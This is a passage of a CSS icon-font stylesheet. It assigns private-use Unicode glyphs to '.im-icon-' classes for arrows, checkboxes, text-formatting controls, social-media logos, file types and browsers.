.im-icon-arrow-left-4:before {content: "\e3c7";}
.im-icon-arrow-up-left-3:before {content: "\e3c8";}
.im-icon-arrow-up-5:before {content: "\e3c9";}
.im-icon-arrow-up-right-3:before {content: "\e3ca";}
.im-icon-arrow-right-6:before {content: "\e3cb";}
.im-icon-arrow-down-right-3:before {content: "\e3cc";}
.im-icon-arrow-down-5:before {content: "\e3cd";}
.im-icon-arrow-down-left-3:before {content: "\e3ce";}
.im-icon-arrow-left-5:before {content: "\e3cf";}
.im-icon-arrow-up-left-4:before {content: "\e3d0";}
.im-icon-arrow-up-6:before {content: "\e3d1";}
.im-icon-arrow-up-right-4:before {content: "\e3d2";}
.im-icon-arrow-right-7:before {content: "\e3d3";}
.im-icon-arrow-down-right-4:before {content: "\e3d4";}
.im-icon-arrow-down-6:before {content: "\e3d5";}
.im-icon-arrow-down-left-4:before {content: "\e3d6";}
.im-icon-arrow-left-6:before {content: "\e3d7";}
.im-icon-arrow:before {content: "\e3d8";}
.im-icon-arrow-2:before {content: "\e3d9";}
.im-icon-arrow-3:before {content: "\e3da";}
.im-icon-arrow-4:before {content: "\e3db";}
.im-icon-arrow-5:before {content: "\e3dc";}
.im-icon-arrow-6:before {content: "\e3dd";}
.im-icon-arrow-7:before {content: "\e3de";}
.im-icon-arrow-8:before {content: "\e3df";}
.im-icon-arrow-up-left-5:before {content: "\e3e0";}
.im-icon-arrow-square:before {content: "\e3e1";}
.im-icon-arrow-up-right-5:before {content: "\e3e2";}
.im-icon-arrow-right-8:before {content: "\e3e3";}
.im-icon-arrow-down-right-5:before {content: "\e3e4";}
.im-icon-arrow-down-7:before {content: "\e3e5";}
.im-icon-arrow-down-left-5:before {content: "\e3e6";}
.im-icon-arrow-left-7:before {content: "\e3e7";}
.im-icon-arrow-up-7:before {content: "\e3e8";}
.im-icon-arrow-right-9:before {content: "\e3e9";}
.im-icon-arrow-down-8:before {content: "\e3ea";}
.im-icon-arrow-left-8:before {content: "\e3eb";}
.im-icon-arrow-up-8:before {content: "\e3ec";}
.im-icon-arrow-right-10:before {content: "\e3ed";}
.im-icon-arrow-bottom:before {content: "\e3ee";}
.im-icon-arrow-left-9:before {content: "\e3ef";}
.im-icon-arrow-up-left-6:before {content: "\e3f0";}
.im-icon-arrow-up-9:before {content: "\e3f1";}
.im-icon-arrow-up-right-6:before {content: "\e3f2";}
.im-icon-arrow-right-11:before {content: "\e3f3";}
.im-icon-arrow-down-right-6:before {content: "\e3f4";}
.im-icon-arrow-down-9:before {content: "\e3f5";}
.im-icon-arrow-down-left-6:before {content: "\e3f6";}
.im-icon-arrow-left-10:before {content: "\e3f7";}
.im-icon-arrow-up-left-7:before {content: "\e3f8";}
.im-icon-arrow-up-10:before {content: "\e3f9";}
.im-icon-arrow-up-right-7:before {content: "\e3fa";}
.im-icon-arrow-right-12:before {content: "\e3fb";}
.im-icon-arrow-down-right-7:before {content: "\e3fc";}
.im-icon-arrow-down-10:before {content: "\e3fd";}
.im-icon-arrow-down-left-7:before {content: "\e3fe";}
.im-icon-arrow-left-11:before {content: "\e3ff";}
.im-icon-arrow-up-11:before {content: "\e400";}
.im-icon-arrow-right-13:before {content: "\e401";}
.im-icon-arrow-down-11:before {content: "\e402";}
.im-icon-arrow-left-12:before {content: "\e403";}
.im-icon-arrow-up-12:before {content: "\e404";}
.im-icon-arrow-right-14:before {content: "\e405";}
.im-icon-arrow-down-12:before {content: "\e406";}
.im-icon-arrow-left-13:before {content: "\e407";}
.im-icon-arrow-up-13:before {content: "\e408";}
.im-icon-arrow-right-15:before {content: "\e409";}
.im-icon-arrow-down-13:before {content: "\e40a";}
.im-icon-arrow-left-14:before {content: "\e40b";}
.im-icon-arrow-up-14:before {content: "\e40c";}
.im-icon-arrow-right-16:before {content: "\e40d";}
.im-icon-arrow-down-14:before {content: "\e40e";}
.im-icon-arrow-left-15:before {content: "\e40f";}
.im-icon-arrow-up-15:before {content: "\e410";}
.im-icon-arrow-right-17:before {content: "\e411";}
.im-icon-arrow-down-15:before {content: "\e412";}
.im-icon-arrow-left-16:before {content: "\e413";}
.im-icon-arrow-up-16:before {content: "\e414";}
.im-icon-arrow-right-18:before {content: "\e415";}
.im-icon-arrow-down-16:before {content: "\e416";}
.im-icon-arrow-left-17:before {content: "\e417";}
.im-icon-menu-10:before {content: "\e418";}
.im-icon-menu-11:before {content: "\e419";}
.im-icon-menu-close:before {content: "\e41a";}
.im-icon-menu-close-2:before {content: "\e41b";}
.im-icon-enter-4:before {content: "\e41c";}
.im-icon-enter-5:before {content: "\e41d";}
.im-icon-esc:before {content: "\e41e";}
.im-icon-backspace:before {content: "\e41f";}
.im-icon-backspace-2:before {content: "\e420";}
.im-icon-backspace-3:before {content: "\e421";}
.im-icon-tab:before {content: "\e422";}
.im-icon-transmission:before {content: "\e423";}
.im-icon-transmission-2:before {content: "\e424";}
.im-icon-sort:before {content: "\e425";}
.im-icon-sort-2:before {content: "\e426";}
.im-icon-key-keyboard:before {content: "\e427";}
.im-icon-key-A:before {content: "\e428";}
.im-icon-key-up:before {content: "\e429";}
.im-icon-key-right:before {content: "\e42a";}
.im-icon-key-down:before {content: "\e42b";}
.im-icon-key-left:before {content: "\e42c";}
.im-icon-command:before {content: "\e42d";}
.im-icon-checkbox-checked:before {content: "\e42e";}
.im-icon-checkbox-unchecked:before {content: "\e42f";}
.im-icon-square:before {content: "\e430";}
.im-icon-checkbox-partial:before {content: "\e431";}
.im-icon-checkbox:before {content: "\e432";}
.im-icon-checkbox-unchecked-2:before {content: "\e433";}
.im-icon-checkbox-partial-2:before {content: "\e434";}
.im-icon-checkbox-checked-2:before {content: "\e435";}
.im-icon-checkbox-unchecked-3:before {content: "\e436";}
.im-icon-checkbox-partial-3:before {content: "\e437";}
.im-icon-radio-checked:before {content: "\e438";}
.im-icon-radio-unchecked:before {content: "\e439";}
.im-icon-circle:before {content: "\e43a";}
.im-icon-circle-2:before {content: "\e43b";}
.im-icon-crop:before {content: "\e43c";}
.im-icon-crop-2:before {content: "\e43d";}
.im-icon-vector:before {content: "\e43e";}
.im-icon-rulers:before {content: "\e43f";}
.im-icon-scissors:before {content: "\e440";}
.im-icon-scissors-2:before {content: "\e441";}
.im-icon-scissors-3:before {content: "\e442";}
.im-icon-filter:before {content: "\e443";}
.im-icon-filter-2:before {content: "\e444";}
.im-icon-filter-3:before {content: "\e445";}
.im-icon-filter-4:before {content: "\e446";}
.im-icon-font:before {content: "\e447";}
.im-icon-font-size:before {content: "\e448";}
.im-icon-type:before {content: "\e449";}
.im-icon-text-height:before {content: "\e44a";}
.im-icon-text-width:before {content: "\e44b";}
.im-icon-height:before {content: "\e44c";}
.im-icon-width:before {content: "\e44d";}
.im-icon-bold:before {content: "\e44e";}
.im-icon-underline:before {content: "\e44f";}
.im-icon-italic:before {content: "\e450";}
.im-icon-strikethrough:before {content: "\e451";}
.im-icon-strikethrough-2:before {content: "\e452";}
.im-icon-font-size-2:before {content: "\e453";}
.im-icon-bold-2:before {content: "\e454";}
.im-icon-underline-2:before {content: "\e455";}
.im-icon-italic-2:before {content: "\e456";}
.im-icon-strikethrough-3:before {content: "\e457";}
.im-icon-omega:before {content: "\e458";}
.im-icon-sigma:before {content: "\e459";}
.im-icon-nbsp:before {content: "\e45a";}
.im-icon-page-break:before {content: "\e45b";}
.im-icon-page-break-2:before {content: "\e45c";}
.im-icon-superscript:before {content: "\e45d";}
.im-icon-subscript:before {content: "\e45e";}
.im-icon-superscript-2:before {content: "\e45f";}
.im-icon-subscript-2:before {content: "\e460";}
.im-icon-text-color:before {content: "\e461";}
.im-icon-highlight:before {content: "\e462";}
.im-icon-pagebreak:before {content: "\e463";}
.im-icon-clear-formatting:before {content: "\e464";}
.im-icon-table:before {content: "\e465";}
.im-icon-table-2:before {content: "\e466";}
.im-icon-insert-template:before {content: "\e467";}
.im-icon-pilcrow:before {content: "\e468";}
.im-icon-left-to-right:before {content: "\e469";}
.im-icon-right-to-left:before {content: "\e46a";}
.im-icon-paragraph-left:before {content: "\e46b";}
.im-icon-paragraph-center:before {content: "\e46c";}
.im-icon-paragraph-right:before {content: "\e46d";}
.im-icon-paragraph-justify:before {content: "\e46e";}
.im-icon-paragraph-left-2:before {content: "\e46f";}
.im-icon-paragraph-center-2:before {content: "\e470";}
.im-icon-paragraph-right-2:before {content: "\e471";}
.im-icon-paragraph-justify-2:before {content: "\e472";}
.im-icon-indent-increase:before {content: "\e473";}
.im-icon-indent-decrease:before {content: "\e474";}
.im-icon-paragraph-left-3:before {content: "\e475";}
.im-icon-paragraph-center-3:before {content: "\e476";}
.im-icon-paragraph-right-3:before {content: "\e477";}
.im-icon-paragraph-justify-3:before {content: "\e478";}
.im-icon-indent-increase-2:before {content: "\e479";}
.im-icon-indent-decrease-2:before {content: "\e47a";}
.im-icon-share:before {content: "\e47b";}
.im-icon-new-tab:before {content: "\e47c";}
.im-icon-new-tab-2:before {content: "\e47d";}
.im-icon-popout:before {content: "\e47e";}
.im-icon-embed:before {content: "\e47f";}
.im-icon-code:before {content: "\e480";}
.im-icon-console:before {content: "\e481";}
.im-icon-seven-segment-0:before {content: "\e482";}
.im-icon-seven-segment-1:before {content: "\e483";}
.im-icon-seven-segment-2:before {content: "\e484";}
.im-icon-seven-segment-3:before {content: "\e485";}
.im-icon-seven-segment-4:before {content: "\e486";}
.im-icon-seven-segment-5:before {content: "\e487";}
.im-icon-seven-segment-6:before {content: "\e488";}
.im-icon-seven-segment-7:before {content: "\e489";}
.im-icon-seven-segment-8:before {content: "\e48a";}
.im-icon-seven-segment-9:before {content: "\e48b";}
.im-icon-share-2:before {content: "\e48c";}
.im-icon-share-3:before {content: "\e48d";}
.im-icon-mail:before {content: "\e48e";}
.im-icon-mail-2:before {content: "\e48f";}
.im-icon-mail-3:before {content: "\e490";}
.im-icon-mail-4:before {content: "\e491";}
.im-icon-google:before {content: "\e492";}
.im-icon-google-plus:before {content: "\e493";}
.im-icon-google-plus-2:before {content: "\e494";}
.im-icon-google-plus-3:before {content: "\e495";}
.im-icon-google-plus-4:before {content: "\e496";}
.im-icon-google-drive:before {content: "\e497";}
.im-icon-facebook:before {content: "\e498";}
.im-icon-facebook-2:before {content: "\e499";}
.im-icon-facebook-3:before {content: "\e49a";}
.im-icon-facebook-4:before {content: "\e49b";}
.im-icon-instagram:before {content: "\e49c";}
.im-icon-twitter:before {content: "\e49d";}
.im-icon-twitter-2:before {content: "\e49e";}
.im-icon-twitter-3:before {content: "\e49f";}
.im-icon-feed-2:before {content: "\e4a0";}
.im-icon-feed-3:before {content: "\e4a1";}
.im-icon-feed-4:before {content: "\e4a2";}
.im-icon-youtube:before {content: "\e4a3";}
.im-icon-youtube-2:before {content: "\e4a4";}
.im-icon-vimeo:before {content: "\e4a5";}
.im-icon-vimeo2:before {content: "\e4a6";}
.im-icon-vimeo-2:before {content: "\e4a7";}
.im-icon-lanyrd:before {content: "\e4a8";}
.im-icon-flickr:before {content: "\e4a9";}
.im-icon-flickr-2:before {content: "\e4aa";}
.im-icon-flickr-3:before {content: "\e4ab";}
.im-icon-flickr-4:before {content: "\e4ac";}
.im-icon-picassa:before {content: "\e4ad";}
.im-icon-picassa-2:before {content: "\e4ae";}
.im-icon-dribbble:before {content: "\e4af";}
.im-icon-dribbble-2:before {content: "\e4b0";}
.im-icon-dribbble-3:before {content: "\e4b1";}
.im-icon-forrst:before {content: "\e4b2";}
.im-icon-forrst-2:before {content: "\e4b3";}
.im-icon-deviantart:before {content: "\e4b4";}
.im-icon-deviantart-2:before {content: "\e4b5";}
.im-icon-steam:before {content: "\e4b6";}
.im-icon-steam-2:before {content: "\e4b7";}
.im-icon-github:before {content: "\e4b8";}
.im-icon-github-2:before {content: "\e4b9";}
.im-icon-github-3:before {content: "\e4ba";}
.im-icon-github-4:before {content: "\e4bb";}
.im-icon-github-5:before {content: "\e4bc";}
.im-icon-wordpress:before {content: "\e4bd";}
.im-icon-wordpress-2:before {content: "\e4be";}
.im-icon-joomla:before {content: "\e4bf";}
.im-icon-blogger:before {content: "\e4c0";}
.im-icon-blogger-2:before {content: "\e4c1";}
.im-icon-tumblr:before {content: "\e4c2";}
.im-icon-tumblr-2:before {content: "\e4c3";}
.im-icon-yahoo:before {content: "\e4c4";}
.im-icon-tux:before {content: "\e4c5";}
.im-icon-apple:before {content: "\e4c6";}
.im-icon-finder:before {content: "\e4c7";}
.im-icon-android:before {content: "\e4c8";}
.im-icon-windows:before {content: "\e4c9";}
.im-icon-windows8:before {content: "\e4ca";}
.im-icon-soundcloud:before {content: "\e4cb";}
.im-icon-soundcloud-2:before {content: "\e4cc";}
.im-icon-skype:before {content: "\e4cd";}
.im-icon-reddit:before {content: "\e4ce";}
.im-icon-linkedin:before {content: "\e4cf";}
.im-icon-lastfm:before {content: "\e4d0";}
.im-icon-lastfm-2:before {content: "\e4d1";}
.im-icon-delicious:before {content: "\e4d2";}
.im-icon-stumbleupon:before {content: "\e4d3";}
.im-icon-stumbleupon-2:before {content: "\e4d4";}
.im-icon-stackoverflow:before {content: "\e4d5";}
.im-icon-pinterest:before {content: "\e4d6";}
.im-icon-pinterest-2:before {content: "\e4d7";}
.im-icon-xing:before {content: "\e4d8";}
.im-icon-xing-2:before {content: "\e4d9";}
.im-icon-flattr:before {content: "\e4da";}
.im-icon-safari:before {content: "\e4db";}
.im-icon-foursquare:before {content: "\e4dc";}
.im-icon-foursquare-2:before {content: "\e4dd";}
.im-icon-paypal:before {content: "\e4de";}
.im-icon-paypal-2:before {content: "\e4df";}
.im-icon-paypal-3:before {content: "\e4e0";}
.im-icon-yelp:before {content: "\e4e1";}
.im-icon-libreoffice:before {content: "\e4e2";}
.im-icon-file-pdf:before {content: "\e4e3";}
.im-icon-file-openoffice:before {content: "\e4e4";}
.im-icon-file-word:before {content: "\e4e5";}
.im-icon-file-excel:before {content: "\e4e6";}
.im-icon-file-zip:before {content: "\e4e7";}
.im-icon-file-powerpoint:before {content: "\e4e8";}
.im-icon-file-xml:before {content: "\e4e9";}
.im-icon-file-css:before {content: "\e4ea";}
.im-icon-html5:before {content: "\e4eb";}
.im-icon-html5-2:before {content: "\e4ec";}
.im-icon-css3:before {content: "\e4ed";}
.im-icon-chrome:before {content: "\e4ee";}
.im-icon-firefox:before {content: "\e4ef";}
.im-icon-IE:before {content: "\e4f0";}
.im-icon-opera:before {content: "\e4f1";}
